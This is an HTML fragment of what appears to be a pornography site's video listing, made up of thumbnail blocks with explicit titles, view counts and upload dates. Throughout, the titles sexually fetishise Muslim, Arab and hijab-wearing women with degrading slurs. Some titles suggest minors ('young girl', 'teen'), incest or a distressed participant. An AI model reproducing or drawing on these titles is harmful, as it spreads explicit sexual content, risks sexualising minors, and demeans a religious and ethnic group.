                                <ul>
                                    <li><i class="la la-eye"></i> 10 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546313571752/">
                                <img data-sg="13cbe2516b50ada8" src="/thumbs/752/1426482546313571752_0.jpg" alt="Furry teen masturbates The Booty Drop point 23km outside base" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Furry teen masturbates The Booty Drop point 23km outside base</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 12 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3412707042077695057/">
                                <img data-sg="2f5c5ef93583dc51" src="/thumbs/57/3412707042077695057_0.jpg" alt="Persian Iranian Hijab Hot Porn" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Persian Iranian Hijab Hot Porn</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 12 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.03.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:50</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/677263663953177852/">
                                <img data-sg="9661fb6cd356cfc" src="/thumbs/852/677263663953177852_0.jpg" alt="18y Old Teen Hijab & Burka Muslim Maid Ki Tapa Tap Chudai" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">18y Old Teen Hijab & Burka Muslim Maid Ki Tapa Tap Chudai</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.03.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:58</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/8660129788866499480/">
                                <img data-sg="782ef628de2a9398" src="/thumbs/480/8660129788866499480_0.jpg" alt="Arab Virgin in Hijab Shows Asshole" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab Virgin in Hijab Shows Asshole</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 158 views</li>
                                    <li><i class="la la-cloud-upload"></i> 8.04.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:15</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/17096220990895496232/">
                                <img data-sg="ed41fa695be71c28" src="/thumbs/232/17096220990895496232_0.jpg" alt="Cheating Cuckold Arab Hijab Wife" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Cheating Cuckold Arab Hijab Wife</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 15 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.03.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:31</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637812418776/">
                                <img data-sg="3514ed104d0e08d8" src="/thumbs/776/3824942637812418776_0.jpg" alt="Arabic muslim amateur takes cum in mouth" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arabic muslim amateur takes cum in mouth</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 16 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.07.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636681441797/">
                                <img data-sg="3514ed1009a4b205" src="/thumbs/797/3824942636681441797_0.jpg" alt="Hardcore fisting The Booty Drop point, 23km outside base" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hardcore fisting The Booty Drop point, 23km outside base</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 12 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895158846546/">
                                <img data-sg="1a44c7513e978452" src="/thumbs/546/1892856895158846546_0.jpg" alt="Young Asian Hijab Girl Sucking Big Cock Part 2" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Young Asian Hijab Girl Sucking Big Cock Part 2</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 151 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:25</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856898400524336/">
                                <img data-sg="1a44c751ffcf9830" src="/thumbs/336/1892856898400524336_0.jpg" alt="Wolter&#039;s Hijab Bitch 002A" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Wolter&#039;s Hijab Bitch 002A</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 49 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.12.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:33</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856897909875387/">
                                <img data-sg="1a44c751e290e2bb" src="/thumbs/387/1892856897909875387_0.jpg" alt="Turkish Hijab ass fucking" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Turkish Hijab ass fucking</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 11 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:09</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546167827196/">
                                <img data-sg="13cbe25162a0cafc" src="/thumbs/196/1426482546167827196_0.jpg" alt="Hot teen with nice tits sucks fucks and my sexy kitten cumshot Desert" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hot teen with nice tits sucks fucks and my sexy kitten cumshot Desert</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 10 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545075705383/">
                                <img data-sg="13cbe25121885627" src="/thumbs/383/1426482545075705383_0.jpg" alt="Full bush hairy teen and jerk off black handjob The hottest Arab porn in" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Full bush hairy teen and jerk off black handjob The hottest Arab porn in</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 105 views</li>
                                    <li><i class="la la-cloud-upload"></i> 4.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1041233108819714233/">
                                <img data-sg="e7333feeb9320b9" src="/thumbs/233/1041233108819714233_0.jpg" alt="PervArab - Arab Wife Ella Knox Rides Cock In Hijab" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">PervArab - Arab Wife Ella Knox Rides Cock In Hijab</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 11 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.03.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636530698297/">
                                <img data-sg="3514ed1000a88839" src="/thumbs/297/3824942636530698297_0.jpg" alt="arab anal" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">arab anal</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 15 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:34</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1778299918486229217/">
                                <img data-sg="18adca5aa17a50e1" src="/thumbs/217/1778299918486229217_0.jpg" alt="Indonesian Hijab Orgasme Di Hotel" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indonesian Hijab Orgasme Di Hotel</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 12 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.03.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:36</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856897863435245/">
                                <img data-sg="1a44c751dfcc43ed" src="/thumbs/245/1892856897863435245_0.jpg" alt="Hijab" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hijab</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 339 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:44</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546307105170/">
                                <img data-sg="13cbe2516aee0192" src="/thumbs/170/1426482546307105170_0.jpg" alt="Hot sexy arabic milf Local Working Girl" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hot sexy arabic milf Local Working Girl</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 8 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545435063131/">
                                <img data-sg="13cbe25136f3b35b" src="/thumbs/131/1426482545435063131_0.jpg" alt="Russian teen anal public agent and hot african xxx Operation Pussy Run " width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Russian teen anal public agent and hot african xxx Operation Pussy Run </a>
                                <ul>
                                    <li><i class="la la-eye"></i> 9 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482544677420634/">
                                <img data-sg="13cbe25109cafe5a" src="/thumbs/634/1426482544677420634_0.jpg" alt="Amateur milf amazing blowjob first time Desert Rose aka Prostitute" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Amateur milf amazing blowjob first time Desert Rose aka Prostitute</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 23 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894950855977/">
                                <img data-sg="1a44c7513231d529" src="/thumbs/977/1892856894950855977_0.jpg" alt="Hijab Turbanli jilbab erotic Dance Mashallah" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hijab Turbanli jilbab erotic Dance Mashallah</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 236 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/6645850980648878846/">
                                <img data-sg="5c3ace4173c202fe" src="/thumbs/846/6645850980648878846_0.jpg" alt="Rion Wants To Bang Krystal, A Recently Widowed Hijab-Wearing Housewife - Hijab MYLFs" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Rion Wants To Bang Krystal, A Recently Widowed Hijab-Wearing Housewife - Hijab MYLFs</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.03.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 17:04</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/6570995316112647736/">
                                <img data-sg="5b30dd6ce5a66638" src="/thumbs/736/6570995316112647736_0.jpg" alt="Real Arab Muslim Teen Masturbates Her Pussy To Extreme Orgasm On Porn Hijab Cam" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Real Arab Muslim Teen Masturbates Her Pussy To Extreme Orgasm On Porn Hijab Cam</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.05.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/5128977714928874629/">
                                <img data-sg="472dca0ea73af485" src="/thumbs/629/5128977714928874629_0.jpg" alt="Brides in HIJAB fuck BBC" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Brides in HIJAB fuck BBC</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.03.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:05</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636734329868/">
                                <img data-sg="3514ed100ccbb40c" src="/thumbs/868/3824942636734329868_0.jpg" alt="Shy french arab Operation Pussy Run!" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Shy french arab Operation Pussy Run!</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 8 views</li>
                                    <li><i class="la la-cloud-upload"></i> 29.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734318249600/">
                                <img data-sg="258d1eb9c38f0680" src="/thumbs/600/2705852734318249600_0.jpg" alt="Old man fucking a young girl" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Old man fucking a young girl</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:37</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731720701938/">
                                <img data-sg="258d1eb928bb97f2" src="/thumbs/938/2705852731720701938_0.jpg" alt="CRYING ANAL ! CHEATING HIJAB WIFE FUCKED" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">CRYING ANAL ! CHEATING HIJAB WIFE FUCKED</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731274320766/">
                                <img data-sg="258d1eb90e205b7e" src="/thumbs/766/2705852731274320766_0.jpg" alt="Busty Arab whore in Hijab Fucked By Taxi Driver" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Busty Arab whore in Hijab Fucked By Taxi Driver</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:26</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895303938495/">
                                <img data-sg="1a44c751473d71bf" src="/thumbs/495/1892856895303938495_0.jpg" alt="Hijab" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hijab</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 31 views</li>
                                    <li><i class="la la-cloud-upload"></i> 31.10.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732915178932/">
                                <img data-sg="258d1eb96fedddb4" src="/thumbs/932/2705852732915178932_0.v1522756020" alt="Arab Teen In Hijab Masturbates With A Huge Dildo" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab Teen In Hijab Masturbates With A Huge Dildo</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 139 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:51</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734039183731/">
                                <img data-sg="258d1eb9b2ecd173" src="/thumbs/731/2705852734039183731_0.jpg" alt="Egypt girl Lesbian" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Egypt girl Lesbian</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 143 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:16</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637769249816/">
                                <img data-sg="3514ed104a7b5418" src="/thumbs/816/3824942637769249816_0.jpg" alt="I, HEREBY, PROCLAIM TO BE MY BROTHERs SUBMISSIVE HIJAB HOE" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">I, HEREBY, PROCLAIM TO BE MY BROTHERs SUBMISSIVE HIJAB HOE</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 361 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:37</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895104907264/">
                                <img data-sg="1a44c7513b607800" src="/thumbs/264/1892856895104907264_0.jpg" alt="Moroccan Arabic Turkish wife homemade muslim hijab blowjob" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Moroccan Arabic Turkish wife homemade muslim hijab blowjob</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 96 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:06</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732847547209/">
                                <img data-sg="258d1eb96be5e349" src="/thumbs/209/2705852732847547209_0.jpg" alt="Hijab muslim doggystyled before sucking cock" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hijab muslim doggystyled before sucking cock</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 104 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.08.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:42</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547997980090/">
                                <img data-sg="13cbe251cfb6b5ba" src="/thumbs/90/1426482547997980090_0.jpg" alt="Muslim mother and ally chum s daughter arab virgin wedding Meet new" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Muslim mother and ally chum s daughter arab virgin wedding Meet new</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 18 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547940556376/">
                                <img data-sg="13cbe251cc4a7e58" src="/thumbs/376/1426482547940556376_0.jpg" alt="Big tit fondling and old women tits No Money No Problem" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Big tit fondling and old women tits No Money No Problem</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547892926772/">
                                <img data-sg="13cbe251c973b934" src="/thumbs/772/1426482547892926772_0.jpg" alt="Hot teen montreal first time Aamir s Delivery" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hot teen montreal first time Aamir s Delivery</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 11 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546608231160/">
                                <img data-sg="13cbe2517ce0d2f8" src="/thumbs/160/1426482546608231160_0.jpg" alt="Arab naked and chinese Meet new killer Arab girlcompanion and my chief" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab naked and chinese Meet new killer Arab girlcompanion and my chief</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546597708802/">
                                <img data-sg="13cbe2517c404402" src="/thumbs/802/1426482546597708802_0.jpg" alt="Arab casting and french car xxx Local Working Girl" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab casting and french car xxx Local Working Girl</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546266174561/">
                                <img data-sg="13cbe251687d7461" src="/thumbs/561/1426482546266174561_0.jpg" alt="Jihab cockscuking muslim takes cum in mouth" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Jihab cockscuking muslim takes cum in mouth</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/8212403330851362437/">
                                <img data-sg="71f8515177a15685" src="/thumbs/437/8212403330851362437_0.jpg" alt="My Muslim Hijab Wife's First Dogging in Public. French tourist almost ripped her arab pussy apart." width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">My Muslim Hijab Wife's First Dogging in Public. French tourist almost ripped her arab pussy apart.</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 8 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.03.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:34</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733324281549/">
                                <img data-sg="258d1eb9885046cd" src="/thumbs/549/2705852733324281549_0.jpg" alt="Shromta gamda 2020" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Shromta gamda 2020</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:38</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856897477702046/">
                                <img data-sg="1a44c751c8ce719e" src="/thumbs/46/1892856897477702046_0.jpg" alt="Sexy arab muslim dancing in Hijab" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sexy arab muslim dancing in Hijab</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482548038701509/">
                                <img data-sg="13cbe251d22411c5" src="/thumbs/509/1426482548038701509_0.jpg" alt="Arab old man and arabian big ass Meet new gorgeous Arab gf and my chief" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab old man and arabian big ass Meet new gorgeous Arab gf and my chief</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/15170680722158655717/">
                                <img data-sg="d28915bd352218e5" src="/thumbs/717/15170680722158655717_0.jpg" alt="Moroccan Amateur Couple Footjob. Love Her Feet. Foot Fetish, Big Ass, Arab Muslim From Morocco In A Hijab" width="320" height="180">
                            </a>
